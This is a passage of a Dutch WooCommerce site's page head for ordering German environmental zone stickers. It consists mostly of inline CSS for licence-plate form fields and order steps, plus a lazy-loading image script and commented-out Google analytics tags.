!important;font-weight:300 !important;width:auto !important;padding:15px;border-radius:0;color:#fff;}.image-form{display:flex;justify-content:space-between;align-items:center;margin-bottom:30px;}.image-form .file_upload .button{color:#fff;}.file_upload a input{width:100%;padding:10px;border-radius:2px;border:1px solid #d7d7d7;cursor:pointer;}.menu-bgleft{background:linear-gradient(to left,#f8f8f8 60%,#0c8040 40%);}.menu-bgright{background:linear-gradient(to right,#f8f8f8 60%,#0c8040 40%);}.check-button-2{background-color:#0c8040;height:45px;width:270px;color:#fff !important;border:none;padding:10px;cursor:pointer;margin:3px;border-radius:0;text-align:center;position:relative;}#customer_details .ion-chevron-right:before{position:absolute;top:15px;right:15px;font-size:13px;background-image:url(images/arrow.png);content:'';width:8px;height:12px;}.check-button-2:before{position:absolute;right:15px;top:15px;font-size:13px;}.terms_shortcode{display:none;padding:10px;}.span_inputs,.span_inputs_1{position:relative;width:100%;}.custom-logo-link img{max-width:340px;}.home_product_list,.home_product_list:hover{text-decoration:none;color:#fff;text-transform:uppercase;position:relative;padding:20px;background-color:transparent;margin:0 auto;border:none;cursor:pointer;display:block;width:100%;outline:none;}.woocommerce-input-wrapper{width:100%;}#billing_select_field{padding:0;}#billing_state_field{display:block !important;}/****** CODE ******/ .file-upload,.file-upload-2{display:block;text-align:center;font-family:Helvetica,Arial,sans-serif;font-size:12px;margin-bottom:10px}.file-upload .file-select,.file-upload-2 .file-select{display:block;border:2px solid #dce4ec;color:#34495e;cursor:pointer;height:40px;line-height:40px;text-align:left;background:#FFFFFF;overflow:hidden;position:relative;}.file-upload .file-select .file-select-button,.file-upload-2 .file-select .file-select-button{background:#dce4ec;padding:0 10px;display:inline-block;height:40px;line-height:40px;}.file-upload .file-select .file-select-name,.file-upload-2 .file-select .file-select-name{line-height:40px;display:inline-block;padding:0 10px;}.file-upload .file-select:hover,.file-upload-2 .file-select:hover{border-color:#34495e;transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;}.file-upload .file-select:hover .file-select-button,.file-upload-2 .file-select:hover .file-select-button{background:#34495e;color:#FFFFFF;transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;}.file-upload.active .file-select,.file-upload-2.active .file-select{border-color:#3fa46a;transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;}.file-upload.active .file-select .file-select-button,.file-upload-2.active .file-select .file-select-button{background:#3fa46a;color:#FFFFFF;transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;}.file-upload .file-select input[type=file],.file-upload-2 .file-select input[type=file]{z-index:100;cursor:pointer;position:absolute;height:100%;width:100%;top:0;left:0;opacity:0;filter:alpha(opacity=0);}.file-upload .file-select.file-select-disabled,.file-upload-2 .file-select.file-select-disabled{opacity:0.65;}.file-upload .file-select.file-select-disabled:hover,.file-upload-2 .file-select.file-select-disabled:hover{display:block;border:2px solid #dce4ec;color:#34495e;cursor:pointer;height:40px;line-height:40px;margin-top:5px;text-align:left;background:#FFFFFF;overflow:hidden;position:relative;}.file-upload .file-select.file-select-disabled:hover .file-select-button,.file-upload-2 .file-select.file-select-disabled:hover .file-select-button{background:#dce4ec;color:#666666;padding:0 10px;display:inline-block;height:40px;line-height:40px;}.file-upload .file-select.file-select-disabled:hover .file-select-name,.file-upload-2 .file-select.file-select-disabled:hover .file-select-name{line-height:40px;display:inline-block;padding:0 10px;}.woocommerce-order-pay #payment{display:block;}.woocommerce-order-pay .shop_table{order:2;}/* Display nones */ productselection #order_overview,.your-order-block,.step-2-right,.custom-product-block,.check-button-2,.show_file,#billing_file_field,#file_upload,#billing_file_2_field,#kenteken_field,#billing_hidden_field{display:none;}#payment,.fee,.order-total,.cart-subtotal,.custom-product-block.step-three,.image-form,#billing_regio_field,.file-upload,.file-upload-2{display:none;}/* None end */ .upload_heading_select{margin-top:1rem;}#knteken_extra1_field,#kenteken_repeat_extra1_field,#knteken_extra2_field,#kenteken_repeat_extra2_field,#knteken_extra3_field,#kenteken_repeat_extra3_field,#knteken_extra4_field,#kenteken_repeat_extra4_field,#knteken_extra5_field,#kenteken_repeat_extra5_field,#knteken_extra6_field,#kenteken_repeat_extra6_field,#knteken_extra7_field,#kenteken_repeat_extra7_field,#knteken_extra8_field,#kenteken_repeat_extra8_field,#knteken_extra9_field,#kenteken_repeat_extra9_field,#knteken_extra10_field,#kenteken_repeat_extra10_field{display:none;}#knteken_extra1_field input,#kenteken_repeat_extra1_field input,#knteken_extra2_field input,#kenteken_repeat_extra2_field input,#knteken_extra3_field input,#kenteken_repeat_extra3_field input,#knteken_extra4_field input,#kenteken_repeat_extra4_field input,#knteken_extra5_field input,#kenteken_repeat_extra5_field input,#knteken_extra6_field input,#kenteken_repeat_extra6_field input,#knteken_extra7_field input,#kenteken_repeat_extra7_field input,#knteken_extra8_field input,#kenteken_repeat_extra8_field input,#knteken_extra9_field input,#kenteken_repeat_extra9_field input,#knteken_extra10_field input,#kenteken_repeat_extra10_field input{margin-bottom:0}#addextra{margin-left:20px;font-size:28px;position:relative;top:-2px;color:#0c8040;cursor:pointer;}.extrafield{text-align:center;display:block;clear:both;top:-20px !important;}span.removefield{position:absolute;right:0;color:#f00;font-weight:bold;cursor:pointer;margin-top:7px;}#knteken_field .woocommerce-input-wrapper,#kenteken_repeat_field .woocommerce-input-wrapper,#knteken_extra1_field .woocommerce-input-wrapper,#kenteken_repeat_extra1_field .woocommerce-input-wrapper,#knteken_extra2_field .woocommerce-input-wrapper,#kenteken_repeat_extra2_field .woocommerce-input-wrapper,#knteken_extra3_field .woocommerce-input-wrapper,#kenteken_repeat_extra3_field .woocommerce-input-wrapper,#knteken_extra4_field .woocommerce-input-wrapper,#kenteken_repeat_extra4_field .woocommerce-input-wrapper,#knteken_extra5_field .woocommerce-input-wrapper,#kenteken_repeat_extra5_field .woocommerce-input-wrapper,#knteken_extra6_field .woocommerce-input-wrapper,#kenteken_repeat_extra6_field .woocommerce-input-wrapper,#knteken_extra7_field .woocommerce-input-wrapper,#kenteken_repeat_extra7_field .woocommerce-input-wrapper,#knteken_extra8_field .woocommerce-input-wrapper,#kenteken_repeat_extra8_field .woocommerce-input-wrapper,#knteken_extra9_field .woocommerce-input-wrapper,#kenteken_repeat_extra9_field .woocommerce-input-wrapper,#knteken_extra10_field .woocommerce-input-wrapper,#kenteken_repeat_extra10_field .woocommerce-input-wrapper{position:relative}#knteken_field .woocommerce-input-wrapper:after,#kenteken_repeat_field .woocommerce-input-wrapper:after,#knteken_extra1_field .woocommerce-input-wrapper:after,#kenteken_repeat_extra1_field .woocommerce-input-wrapper:after,#knteken_extra2_field .woocommerce-input-wrapper:after,#kenteken_repeat_extra2_field .woocommerce-input-wrapper:after,#knteken_extra3_field .woocommerce-input-wrapper:after,#kenteken_repeat_extra3_field .woocommerce-input-wrapper:after,#knteken_extra4_field .woocommerce-input-wrapper:after,#kenteken_repeat_extra4_field .woocommerce-input-wrapper:after,#knteken_extra5_field .woocommerce-input-wrapper:after,#kenteken_repeat_extra5_field .woocommerce-input-wrapper:after,#knteken_extra6_field .woocommerce-input-wrapper:after,#kenteken_repeat_extra6_field .woocommerce-input-wrapper:after,#knteken_extra7_field .woocommerce-input-wrapper:after,#kenteken_repeat_extra7_field .woocommerce-input-wrapper:after,#knteken_extra8_field .woocommerce-input-wrapper:after,#kenteken_repeat_extra8_field .woocommerce-input-wrapper:after,#knteken_extra9_field .woocommerce-input-wrapper:after,#kenteken_repeat_extra9_field .woocommerce-input-wrapper:after,#knteken_extra10_field .woocommerce-input-wrapper:after,#kenteken_repeat_extra10_field .woocommerce-input-wrapper:after{content:'';background-image:url(https://duitsemilieusticker.nl/wp-content/uploads/2018/07/eu.png);position:absolute;left:12px;top:3px;width:17px;height:17px;background-color:#013397;background-size:contain;}#knteken_field .woocommerce-input-wrapper::before,#kenteken_repeat_field .woocommerce-input-wrapper:before,#knteken_extra1_field .woocommerce-input-wrapper::before,#kenteken_repeat_extra1_field .woocommerce-input-wrapper:before,#knteken_extra2_field .woocommerce-input-wrapper::before,#kenteken_repeat_extra2_field .woocommerce-input-wrapper:before,#knteken_extra3_field .woocommerce-input-wrapper::before,#kenteken_repeat_extra3_field .woocommerce-input-wrapper:before,#knteken_extra4_field .woocommerce-input-wrapper::before,#kenteken_repeat_extra4_field .woocommerce-input-wrapper:before,#knteken_extra5_field .woocommerce-input-wrapper::before,#kenteken_repeat_extra5_field .woocommerce-input-wrapper:before,#knteken_extra6_field .woocommerce-input-wrapper::before,#kenteken_repeat_extra6_field .woocommerce-input-wrapper:before,#knteken_extra7_field .woocommerce-input-wrapper::before,#kenteken_repeat_extra7_field .woocommerce-input-wrapper:before,#knteken_extra8_field .woocommerce-input-wrapper::before,#kenteken_repeat_extra8_field .woocommerce-input-wrapper:before,#knteken_extra9_field .woocommerce-input-wrapper::before,#kenteken_repeat_extra9_field .woocommerce-input-wrapper:before,#knteken_extra10_field .woocommerce-input-wrapper::before,#kenteken_repeat_extra10_field .woocommerce-input-wrapper:before{content:'NL';position:absolute;left:0;width:40px;height:40px;background-color:#013397;border-radius:3px 0 0 3px;padding-top:19px;padding-left:13px;color:#fff;font-size:14px;}#knteken_field .woocommerce-input-wrapper input,#kenteken_repeat_field .woocommerce-input-wrapper input,#kenteken_repeat_extra1_field .woocommerce-input-wrapper input,#knteken_extra1_field .woocommerce-input-wrapper input,#kenteken_repeat_extra2_field .woocommerce-input-wrapper input,#knteken_extra2_field .woocommerce-input-wrapper input,#kenteken_repeat_extra3_field .woocommerce-input-wrapper input,#knteken_extra3_field .woocommerce-input-wrapper input,#kenteken_repeat_extra4_field .woocommerce-input-wrapper input,#knteken_extra4_field .woocommerce-input-wrapper input,#kenteken_repeat_extra5_field .woocommerce-input-wrapper input,#knteken_extra5_field .woocommerce-input-wrapper input,#kenteken_repeat_extra6_field .woocommerce-input-wrapper input,#knteken_extra6_field .woocommerce-input-wrapper input,#kenteken_repeat_extra7_field .woocommerce-input-wrapper input,#knteken_extra7_field .woocommerce-input-wrapper input,#kenteken_repeat_extra8_field .woocommerce-input-wrapper input,#knteken_extra8_field .woocommerce-input-wrapper input,#kenteken_repeat_extra9_field .woocommerce-input-wrapper input,#knteken_extra9_field .woocommerce-input-wrapper input,#kenteken_repeat_extra10_field .woocommerce-input-wrapper input,#knteken_extra10_field .woocommerce-input-wrapper input{padding-left:50px !important}.contentleft{float:left;margin:10px 30px 0px 0;background-color:#0c8040;color:#fff;padding:30px 40px;border-radius:5px;text-decoration:none;font-size:24px;}.contentleft:hover{color:#fff;text-decoration:none;background-color:#0a6533;}.social-connects{display:flex;}footer .copyright{background-color:#0c8040;margin-top:0px;color:#fff;font-size:14px;padding:5px 0 45px;}.review a{color:#000;font-size:14px;}.review i{color:#efff12;font-size:16px;}.entry-title h1{color:#fff;margin:0;}ul.breadcrumb{background-color:transparent !important;justify-content:flex-end;}.breadcrumb li{position:relative;padding:0 15px;color:#fff;}.breadcrumb li::before{content:'/';position:absolute;right:0;}.breadcrumb li:last-child::before{content:''}.breadcrumb li a{color:#fff;text-decoration:underline}.wp-block-image img{width:100%}#billing_country{height:45px;padding:5px 10px;}.woocommerce form .form-row .required{visibility:initial;}.mileublock{display:flex;flex-wrap:wrap;border-left:3px #cc0e0e solid;padding-left:15px;margin-left:30px;}.mileublock h2{font-size:24px;}.mileublock > div{display:flex;flex-direction:column;}.mileublock a{padding:3px 45px 5px;margin:0;float:none;background-color:#cc0e0e;}.mileublock img{border:1px #ddd solid;}.mileublock p{margin-bottom:10px;}#add_custom_kenteken_heading{clear:both;}span.optional{display:none;}.search_list{list-style:none;padding:0;}.e10check{padding:40px}.e10check h3{margin-bottom:30px;font-size:20px;}.e10check h4{font-size:16px;margin-top:40px;}.e10check .loading{display:none;justify-content:center;align-items:center;width:100%;margin:70px 0 90px;}.e10check #geschikt_voor_e10 > div{background-color:#0c8040;color:#fff;padding:15px;border-radius:10px;box-shadow:0 0 15px rgba(0,0,0,0.25);margin-bottom:30px}.e10check #niet_geschikt_voor_e10 > div{background-color:#f3ec19;color:#000;padding:15px;border-radius:10px;box-shadow:0 0 15px rgba(0,0,0,0.25);margin-bottom:30px}.sidebar > h3{margin-bottom:20px;background-color:#eee;text-align:center;font-size:18px;text-transform:uppercase;border-bottom:2px #999 solid;padding:10px;}.news{padding-top:30px;}.category_news{list-style:none;padding:10px;background-color:#eee;}.category_news li{padding:0 0 15px;}.category_news h5{color:#000;padding-top:5px;font-size:16px;font-weight:normal;}.category_news h5:hover{text-decoration:none;color:#000;}.category_news a:hover{text-decoration:none;color:#000;}.scheme{display:none;}.front_fields{display:flex;position:relative;}.delatefield{position:absolute;right:-15px;top:15px;color:#f00;font-weight:bold;cursor:pointer;}.front_field_kenteken,.front_field_kenteken_repeat{width:50%;padding:3px;position:relative;}.front_field_kenteken::before,.front_field_kenteken_repeat::before{content:'NL';position:absolute;left:2px;width:40px;height:46px;background-color:#013397;border-radius:3px 0 0 3px;padding-top:23px;padding-left:13px;color:#fff;font-size:14px;}.front_field_kenteken::after,.front_field_kenteken_repeat::after{content:'';background-image:url(https://duitsemilieusticker.nl/wp-content/uploads/2018/07/eu.png);position:absolute;left:12px;top:10px;width:17px;height:17px;background-color:#013397;background-size:contain;}.new_kenteken,.new_kenteken_repeat{padding-left:50px !important;}#addextra_field{margin-left:20px;font-size:28px;position:relative;top:-2px;color:#0c8040;cursor:pointer;}.single-post .breadcrumb li.item-cat{display:none;}.kenteken_check_heading{height:200px;background-repeat:no-repeat;background-size:cover;background-position:center;display:flex;justify-content:center;align-items:center;}.kenteken_check_heading h1{font-size:30px;color:#fff;font-weight:bold;}.kenteken_check_head{padding:15px 0 35px;}.kenteken_check_head .license_plate_field{padding:15px;background-color:#fff;text-align:center;box-shadow:0px -10px 20px -7px rgba(0,0,0,0.2);border-radius:5px;margin-top:-35px;}.kenteken_check_head .license_plate_field h2{font-size:24px;color:#000;}.kenteken_check_head .license_plate_field span.short_text{color:#000;font-size:16px;font-weight:bold;}.kenteken_check_head .license_plate_field .check_lp_head{padding:1px;position:relative;margin:20px 0 5px;border:1px solid #000;background-color:#fea700;border-radius:12px;}.kenteken_check_head .license_plate_field .check_lp_head::before{content:'NL';position:absolute;left:1px;top:2px;width:40px;height:73px;background-color:#003da7;border-radius:12px 0 0 12px;padding-top:40px;padding-left:2px;color:#fff;font-size:20px;font-weight:700;}.kenteken_check_head .license_plate_field .check_lp_head::after{content:'';background-image:url(https://duitsemilieusticker.nl/wp-content/uploads/2018/07/eu.png);position:absolute;left:9px;top:15px;width:25px;height:25px;background-color:#003da7;background-size:contain;}.kenteken_check_head .license_plate_field .check_lp{height:75px;background-color:#fea700;border:2px solid #000;padding-left:35px;border-radius:12px;color:#000;font-weight:700;font-size:40px;text-align:center;}.kenteken_check_head .license_plate_field .kenteken_check_button{text-align:center;background-color:#0e8040;color:#fff;cursor:pointer;padding:18px 47px;display:inline-block;border-radius:5px;margin-top:15px;text-transform:uppercase;}.kenteken_check_body_first{padding:25px 0;}.kenteken_check_body_first .block_heading{background-color:#f3f9f5;padding:15px 0;border:1px solid #cccccc;border-radius:5px 5px 0 0;}.kenteken_check_body_first .block_heading h3{text-align:center;color:#0c8040;}.kenteken_check_body_first .block_body{padding:20px 60px;border:1px solid #ccc;border-radius:0 0 5px 5px;}.kenteken_check_body_first .block_body .block_body_content{display:flex;flex-wrap:wrap;padding:20px 0;}.kenteken_check_body_first .block_body .block_body_content .block_information ul{padding-left:20px;list-style:circle;}.kenteken_check_body_first .block_body .body_reverse{flex-direction:row-reverse;}.kenteken_check_body_first .block_body .body_reverse .block_img{display:flex;justify-content:flex-end;align-items:flex-start;}.lp_type .type1,.lp_type .type2,.lp_type .type3{display:none;}#aplicationModal .lp_type{text-align:center;margin-top:-65px;}#aplicationModal .information_heading{padding:15px 0;}#aplicationModal .information_heading h3{text-align:center;font-size:27px;}#aplicationModal .information_heading p{text-align:center;}#aplicationModal .all_information{padding:0 40px;}#aplicationModal .all_information table tr{border-bottom:1px solid #ccc;}#aplicationModal .all_information table tr td:nth-child(1){text-align:left;}#aplicationModal .all_information table tr td:nth-child(2){text-align:right;font-weight:bold;}#aplicationModal .application_form_btn{background-color:#0e8040;color:#fff;padding:25px 65px;display:block;margin-top:25px;text-align:center;}#aplicationModal .application_form_btn:hover{text-decoration:none;}#aplicationModal .modal-header{display:none;}.information_heading .text_green,.information_heading .text_yellow,.information_heading .text_red{display:none;}.kenteken_check_scroll{padding:15px;background-color:#fff;box-shadow:2px 8px 23px 3px rgba(0,0,0,.2);position:fixed;bottom:0;left:0;width:100%;z-index:999;display:none;}.kenteken_check_scroll .license_plate_field{display:flex;justify-content:center;align-items:center;flex-wrap:wrap;}.kenteken_check_scroll .license_plate_field div:nth-child(3){text-align:end;}.kenteken_check_scroll .license_plate_field h2{font-size:28px;color:#000;}.kenteken_check_scroll .license_plate_field span.short_text{color:#000;font-size:16px;font-weight:700;}.kenteken_check_scroll .license_plate_field .check_lp_head{padding:1px;position:relative;margin:20px 0 5px;border:1px solid #000;background-color:#fea700;border-radius:12px;}.kenteken_check_scroll .license_plate_field .check_lp_head::before{content:'NL';position:absolute;left:1px;top:2px;width:40px;height:73px;background-color:#003da7;border-radius:12px 0 0 12px;padding-top:40px;padding-left:8px;color:#fff;font-size:20px;font-weight:700;}.kenteken_check_scroll .license_plate_field .check_lp_head::after{content:'';background-image:url(https://duitsemilieusticker.nl/wp-content/uploads/2018/07/eu.png);position:absolute;left:9px;top:15px;width:25px;height:25px;background-color:#003da7;background-size:contain;}.kenteken_check_scroll .license_plate_field .check_lp{height:75px;background-color:#fea700;border:2px solid #000;padding-left:35px;border-radius:12px;color:#000;font-weight:700;font-size:40px;text-align:center;}.kenteken_check_scroll .license_plate_field .kenteken_check_button{text-align:center;background-color:#0e8040;color:#fff;cursor:pointer;padding:18px 47px;display:inline-block;border-radius:5px;margin-top:15px;text-transform:uppercase;}.home .loading{display:none;}.loading{position:fixed;width:100%;height:100vh;top:0;display:none;justify-content:center;align-items:center;background-color:rgba(0,0,0,.5);z-index:9999;}/************* Application form new *************/ .aanvragen_header{padding:60px 0;background-color:#f7f7f7;}.aanvragen_header .steps{display:flex;flex-wrap:wrap;justify-content:space-between;}.aanvragen_header .steps div{position:relative;padding:0;padding-top:15px;}.aanvragen_header .steps div::after{content:'';position:absolute;width:100%;height:2px;left:0;top:0;background-color:#b2b2b2;}.aanvragen_header .steps div:nth-child(1)::before{content:'';position:absolute;left:0;top:-12px;width:24px;height:24px;background-color:#b2b2b2;border-radius:50%;transform:translateX(0);}.aanvragen_header .steps div::before{content:'';position:absolute;left:50%;top:-12px;width:24px;height:24px;background-color:#b2b2b2;border-radius:50%;transform:translateX(-50%);z-index:11;}.aanvragen_header .steps div:nth-child(3)::before{content:'';position:absolute;left:100%;top:-12px;width:24px;height:24px;background-color:#b2b2b2;border-radius:50%;transform:translateX(-100%);}.aanvragen_header .steps div.active:before{background-color:#0c8040;}.aanvragen_header .steps div span{font-weight:bold;text-transform:capitalize;color:#b2b2b2;}.aanvragen_header .steps div.active span{color:#0c8040;}#customForm .form-control{height:calc(1.5em + .75rem + 18px);border-radius:3px;}#customForm h1,#customForm h2{color:#0c8040;}.extra_lp{font-size:19px;}.extra_lp .addextra_lp{margin-left:20px;cursor:pointer;}.kenteken_field{display:flex;flex-wrap:wrap;width:100%;position:relative;}#customForm .newxt_step{padding:15px 45px;background-color:#0c8040;cursor:pointer;color:#fff;display:block;}#customForm .addextra_lp{font-size:25px;color:#0c8040;}.kenteken_field div input{padding-left:65px;}.kenteken_field div.form-group{position:relative;}.kenteken_field div.form-group .lp_country{position:absolute;left:17px;bottom:-2px;font-size:18px;color:#fff;}.kenteken_field div.form-group::before{content:'';position:absolute;left:2px;top:2px;width:52px;height:50px;background-color:#013397;border-radius:5px 0 0 5px;padding-top:27px;padding-left:15px;color:#fff;font-size:18px;}.kenteken_field div.form-group::after{content:'';background-image:url(https://duitsemilieusticker.nl/wp-content/uploads/2018/07/eu.png);position:absolute;left:16px;top:8px;width:20px;height:20px;background-color:#013397;background-size:contain;}.kenteken_field .remove_lp{position:absolute;right:10px;top:50%;color:#f00;font-size:22px;cursor:pointer;transform:translateY(-50%);}.kenteken_field .vin_field{display:none;}.kenteken_field .vin_field .form-group::before,.kenteken_field .vin_field .form-group::after{display:none;}.kenteken_field .vin_field input{background-color:transparent !important;padding-left:10px;}#customForm .invalid{border-color:#f00;}.aanvragen_body .second_step_buttons{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;}.aanvragen_body .second_step_buttons .back_first_step{padding:10px 45px;background-color:#0c8040;color:#fff;cursor:pointer;border-radius:3px;}.aanvragen_body .second_step_buttons .third_step{padding:10px 45px;background-color:#0c8040;color:#fff;cursor:pointer;border-radius:3px;}.aanvragen_body #customForm .explanation{padding:50px 15px 50px 80px;height:100%;background-color:#f7f7f7;}.aanvragen_body #customForm .explanation div{position:-webkit-sticky;position:sticky;top:30px;}.aanvragen_body #customForm .explanation div::before{content:'';background-image:url(images/arrowdown.png);position:absolute;left:-55px;top:0;width:47px;height:71px;z-index:1;}#customForm .lp_border{position:relative;}#customForm .lp_border::before{content:'';position:absolute;left:15px;top:-3px;width:calc(100% - 35px);height:1px;background-image:url("data:image/svg+xml,%3csvg width='100%25' height='100%25' xmlns='http://www.w3.org/2000/svg'%3e%3crect width='100%25' height='100%25' fill='none' stroke='%23000000FF' stroke-width='1' stroke-dasharray='11%2c26' stroke-dashoffset='0' stroke-linecap='butt'/%3e%3c/svg%3e");}#customForm .kenteken_field input{background-color:#fbbc01;color:#000;border:2px solid #000;border-radius:8px;}#customForm .kenteken_field input::placeholder{color:#000;}/************* Duitsland new page **********/ .city_head{min-height:300px;display:flex;justify-content:center;align-items:center;position:relative;}.city_head::before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,0.5);}.city_head .city_header_title{position:relative;z-index:99;}.city_head .city_header_title h1{color:#fff;}.city_body_top .body_top{box-shadow:0 0 25px rgb(0 0 0 / 17%);margin-top:-60px;background-color:#fff;position:relative;padding:25px;margin-bottom:60px;}.city_body_top .body_top .photo{padding:100px;border:1px solid #ddd;}.city_body_top .body_top_right h2{font-size:26px;color:#00418c;margin-bottom:20px;}.city_body_top .body_top_right a{background-color:#fc0;font-weight:700;padding:12px 45px;text-transform:uppercase;color:#000;border-radius:3px;display:inline-block;}.city_body_top .body_top_right a:hover{text-decoration:none;color:#000;}.city_body_top .body_top_right .price{font-weight:800;font-size:24px;letter-spacing:1px;display:flex;justify-content:space-between;flex-wrap:wrap;}.city_body_top .body_top_right input{height:48px;}.options{background-color:#e5f4f6;}.options ul{list-style:none;padding:50px 0;margin:0;}.options ul li{border:1px #c6dbde solid;border-left:0;border-top:0;padding:20px;color:#00418c;align-items:center;display:flex;}.options ul li:nth-of-type(2n){border-right:0;}.options ul li:last-child,.options ul li:nth-of-type(3){border-bottom:0;}.city_content{padding:50px 0;}.pl_red::placeholder{color:#a2252b;}.zones-list.row{display:flex;flex-wrap:wrap;}@media (max-width:991px){.collapse:not(.show){display:none;}}/*Blue Sticker Page*/ .blue_sticker_header{min-height:360px;background-color:#808080;background-position:center;background-repeat:no-repeat;background-size:cover;position:relative;}.blue_sticker_header::before{content:'';position:absolute;left:0px;top:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.5);}.blue_sticker_body{background-color:#FAFAFA;}.blue_sticker_body .blue_sticker_top_block{background-color:#fff;padding:3em 6em;position:relative;margin-top:-12em;}.blue_sticker_body .blue_sticker_top_block .price{font-size:40px;font-weight:bold;color:#23B45A;}.blue_sticker_body .blue_sticker_top_block a{color:#fff;background-color:#00753B;padding:12px 40px;display:inline-block;border-radius:2px;}.blue_sticker_body .blue_sticker_top_block a:hover{text-decoration:none;}.blue_sticker_body .body_content{padding:6em;}.blue_sticker_form{padding:60px 0;}.blue_sticker_form .sticker{display:flex;justify-content:center;}.blue_sticker_form .form_block{background-color:#fff;box-shadow:0px 0px 20px 0px rgb(0 0 0 / 5%);padding:32px 45px;position:relative;}.blue_sticker_form .form_block .lp_loading{position:absolute;background-color:rgba(0,0,0,0.1);width:100%;height:100%;left:0;top:0;display:none;justify-content:center;align-items:center;z-index:10;}.blue_sticker_form .form_block .price{font-size:40px;font-weight:bold;color:#23B45A;}.blue_sticker_form .form_block .license_plate{padding-bottom:45px;}.blue_sticker_form .form_block .license_plate label{font-weight:bold;}.blue_sticker_form .form_block .license_plate .lp_inp{padding:12px 45px;font-size:18px;color:#000;background-color:#fbbc01;font-weight:bold;border:1px solid #000;border-radius:10px;outline:none;text-transform:uppercase;text-align:center;}.blue_sticker_form .form_block .license_plate div{position:relative;}.blue_sticker_form .form_block .license_plate div::before{content:'NL';position:absolute;left:0px;top:0px;width:40px;height:53px;background-color:#41479B;border-radius:10px 0 0 10px;padding-top:25px;padding-left:11px;color:#fff;font-size:16px;font-weight:bold;}.blue_sticker_form .form_block .license_plate div::after{content:'';background-image:url(https://duitsemilieusticker.nl/wp-content/uploads/2025/01/eu-white.png);position:absolute;left:10px;top:10px;width:19px;height:17px;background-size:cover;}.blue_sticker_form .form_block .check_blue_stikcer{color:#fff;background-color:#00753B;width:100%;padding:12px;border-radius:2px;text-transform:capitalize;}.blue_sticker_form .form_block .shipping{padding:35px 0 20px;position:relative;}.blue_sticker_form .form_block .shipping::before{content:'';position:absolute;left:0px;top:24px;width:35%;height:1px;background-color:#DADADA;}#blueStickerModal .modal-header{border-bottom:none;}#blueStickerModal .modal-content{border-radius:0px;}#blueStickerModal .blue_sticker_description{display:flex;flex-direction:column;justify-content:center;align-items:center;}#blueStickerModal .blue_sticker_description div{padding:30px 0;}#blueStickerModal .blue_sticker_description .add_blue_sticker{color:#fff;background-color:#00753B;border-radius:2px;padding:10px 75px;margin-right:15px;border:1px solid #00753B;}#blueStickerModal .blue_sticker_description .add_green_sticker{color:#000;background-color:#fff;border:1px solid #00753B;border-radius:2px;padding:10px 75px;margin-left:15px;}#blueStickerModal .green_sticker_description{display:flex;flex-direction:column;justify-content:center;align-items:center;}#blueStickerModal .green_sticker_description div{padding:30px 0;}#blueStickerModal .green_sticker_description .buy_green_sticker{color:#fff;background-color:#00753B;border-radius:2px;padding:10px 75px;border:1px solid #00753B;}	</style>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
		
<script type="f04a852d215cce418728bc18-text/javascript">
document.addEventListener("DOMContentLoaded", function() {
	var images = [].slice.call(document.querySelectorAll("img:not(.lazy)"));
	for(i = 0; i < images.length; i++) {
		images[i].className += " lazy";
	}
	
  var lazyImages = [].slice.call(document.querySelectorAll("img․lazy"));

  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
          lazyImage.src = lazyImage.dataset.src;
          lazyImage.srcset = lazyImage.dataset.srcset;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);
        }
      });
    });

    lazyImages.forEach(function(lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});
</script>
	
<!-- Global site tag (gtag.js) - Google Analytics -->
<!--<script async src="https://www.googletagmanager.com/gtag/js?id=UA-133010804-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-133010804-1');
</script>-->
	
	
<!-- Google Tag Manager -->
<!--<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NX5R828');</script>-->
<!-- End Google Tag Manager -->
<script data-type="lazy" data-src="[data-uri]" type="f04a852d215cce418728bc18-text/javascript"></script>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports 